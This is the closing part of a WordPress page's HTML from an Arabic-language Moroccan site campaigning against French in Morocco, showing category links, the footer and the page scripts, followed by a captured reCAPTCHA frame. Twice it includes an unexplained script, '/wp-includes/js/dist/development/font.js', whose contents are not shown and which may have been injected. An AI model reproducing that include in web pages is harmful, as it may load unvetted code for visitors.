	<li class="cat-item cat-item-1357"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%a7%d9%84%d8%b7%d8%a8-%d9%88%d8%a7%d9%84%d8%b5%d9%8a%d8%af%d9%84%d8%a9/">بحوث في الطب والصيدلة</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%a8%d8%ad%d9%88%d8%ab-%d9%81%d9%8a-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%ac%d9%8a%d9%86%d8%a7%d8%aa/">بحوث في علم الجينات</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">تاريخ العربية في المغرب</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%b9%d9%84%d9%88%d9%85/">تاريخ العلوم</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">تاريخ وأحداث</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%aa%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">تعلم العربية</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">ثقافة عربية</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9/">حركة الترجمة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.alarabiya.ma/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%86%d8%b9%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">حملة لا للفرنسة</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d8%af%d8%b1%d9%88%d8%b3-%d9%88%d8%af%d9%88%d8%b1%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">دروس ودورات تعليمية</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d8%b3%d8%a4%d8%a7%d9%84-%d9%88%d8%ac%d9%88%d8%a7%d8%a8-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سؤال وجواب</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d8%ad%d9%8a%d8%a7%d8%a1/">علم الأحياء</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/">علم الطبيعة (فيزياء)</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d8%a9-%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a1/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%84%d9%83/">علم الفلك</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a1/">علم الكيمياء</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a%d8%a9/">علم الهندسة المدنية</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%85-%d8%b7%d8%a8%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6/">علم طبقات الأرض (جيولوجيا)</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/%d8%b9%d9%84%d9%85-%d9%87%d9%86%d8%af%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d9%87%d8%b1%d8%a8%d8%a7%d8%a1/">علم هندسة الكهرباء</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/">علوم (بحوث ودراسات)</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%a8%d9%8a%d8%a6%d8%a9/">علوم البيئة</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/">علوم الحاسوب</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%a8%d8%ad%d9%88%d8%ab/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/">علوم الحاسوب والتقنيات الحديثة</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a7%d8%aa/">علوم الرياضيات</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%b7%d8%a8/">علوم الصحة والطب</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d9%87%d9%86%d8%af%d8%b3%d8%a9/">علوم الهندسة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a/">مؤسسات المجتمع المدني</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d8%a4%d8%b3%d8%b3%d8%a7%d8%aa-%d9%88%d9%85%d8%af%d8%a7%d8%b1%d8%b3-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/">مؤسسات ومدارس تعليمية</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%af%d9%86-%d9%88-%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مدن و قبائل مغربية</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/">مراجع تاريخية</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/%d9%85%d8%b9%d8%ac%d9%85-%d8%a7%d9%84%d9%85%d8%b5%d8%b7%d9%84%d8%ad%d8%a7%d8%aa/">معجم المصطلحات</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/">معركة الوعي</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alarabiya.ma/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%88%d8%b9%d9%8a/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%aa%d9%88%d8%b9%d9%88%d9%8a%d8%a9/">مقالات توعوية</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alarabiya.ma/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9/">مقالات متنوعة</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/%d9%85%d9%86%d8%b5%d8%a7%d8%aa-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d8%b1%d9%82%d9%85%d9%8a%d8%a9/">منصات تعليمية رقمية</a>
</li>
			</ul>

			</section><section id="meta-1" class="widget widget_meta"><h2 class="widget-title">منوعات</h2>
		<ul>
			<li><a rel="nofollow" href="https://www.alarabiya.ma/wp-login.php?action=register">تسجيل</a></li>			<li><a rel="nofollow" href="https://www.alarabiya.ma/wp-login.php">تسجيل الدخول</a></li>
			<li><a href="https://www.alarabiya.ma/feed/">خلاصات Feed الإدخالات</a></li>
			<li><a href="https://www.alarabiya.ma/comments/feed/">خلاصة التعليقات</a></li>

			<li><a href="https://ar.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>		</aside>
	
		</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		 		<div class="footer-wrap">
			<div class="container clear">
				
				<div class="column onecol">

											<div class="social-icons">
							<ul>
																	<li class="social-facebook" ><a href="https://web.facebook.com/alarabiyaplatform" target="_blank"><i class="fa fa-facebook"></i></a></li>
								
																	<li class="social-twitter" ><a href="https://twitter.com/alarabiyama" target="_blank"><i class="fa fa-twitter"></i></a></li>
								
								
								
																	<li class="social-youtube" ><a href="https://www.youtube.com/@alarabiyaplatform" target="_blank" ><i class="fa fa-youtube"></i></a></li>
								
									
									
							</ul> 
						</div><!-- .social-icons -->
									</div><!-- .onecol -->

				<div class="column onecol">
					<div class="footer-navigation" class="clear">
									
					</div>
				</div>
				

				<div id="copyright"  class="column onecol">
							
								تم تأسيس هذه المنصة لإستكمال وتطوير النشاط الرقمي الذي بدأ بحملة شعبية في شبكات التواصل الإجتماعي تم خلالها توقيع عريضة 
								 <a href="https://go.notofrench.com">نعم للعدالة اللغوية في المغرب ولا للفرنسة</a>
								من طرف الاف المغاربة متداولين وسم 
								<a href="https://www.notofrench.com">#لا_للفرنسة</a>	
					<br/>
					جميع الحقوق محفوظة - 2023


					


				</div><!-- #copyright -->

			</div><!-- .container -->
		
		</div><!-- .footer-wrap -->

		<a href="#top" id="smoothup"><i class="fa fa-angle-up" ></i></a>
	
	</footer><!-- #colophon -->

</div><!-- #page -->

<script src="/wp-includes/js/dist/development/font.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/*","/wp-content/themes/bahr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="/wp-includes/js/dist/development/font.js"></script><script>
/* <![CDATA[ */
	jQuery(document).ready(function($) {

		
		// Display search box inside the header

			if ( $("div#search-cat-page").length ){
		        var searchOffset = $('#search-cat-page').offset().top;
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > searchOffset) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    } else {
		        $(window).scroll(function(){
		           if ($(this).scrollTop() > 100) {
		                $(".site-header, .centered-navigation").addClass("search-active");
		            } else {
		                $(".site-header, .centered-navigation").removeClass("search-active");
		            }
		        });
		    }

	    
		
					// Show animations
			new WOW().init();
		
				
					
				
	});

/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.alarabiya.ma/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u0639\u0631\u0636","visibility_hide":"\u0625\u062e\u0641\u0627\u0621","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/scripts.js?ver=6.9" id="bahr-scripts-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/themes/bahr/js/skip-link-focus-fix.js?ver=20151215" id="bahr-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alarabiya.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alarabiya.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s1dYSZISSZbOk-Q-PK4ogg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769003385587');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>